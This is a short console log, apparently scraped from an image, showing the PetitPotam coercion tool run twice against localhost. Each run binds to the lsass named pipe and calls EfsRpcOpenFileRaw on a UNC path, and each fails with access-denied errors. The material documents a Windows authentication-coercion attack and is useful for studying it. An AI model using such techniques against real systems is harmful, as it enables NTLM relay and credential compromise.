 [-]RpcExceptionCode: 5
C:\Users\hack\Desktop>PetitPotam.exe
[+] RpcStringBindingCompose status:0
[*] String binding: ncacn_np:\\\\127.0.0.1[\\pipe\\lsass]
[+] RpcBindingFromStringBinding status:0
[+] RpcStringFree status:0
[*] EfsRpcOpenFileRaw target file: \\127.0.0.1\C$\tmp\test.txt
[-]RpcExceptionCode: 5
C:\Users\hack\Desktop>PetitPotam.exe
[+] RpcStringBindingCompose status:0
[*] String binding: c681d488-d850-11d0-8c52-00c04fd90f7e@ncacn_np:\\\\127.0.0.1[\\pipe\\lsass]
[+] RpcBindingFromStringBinding status:0
[+] RpcStringFree status:0
[*] EfsRpcOpenFileRaw target file: \\127.0.0.1\C$\tmp\test.txt
[-]RpcExceptionCode: 5
ll 146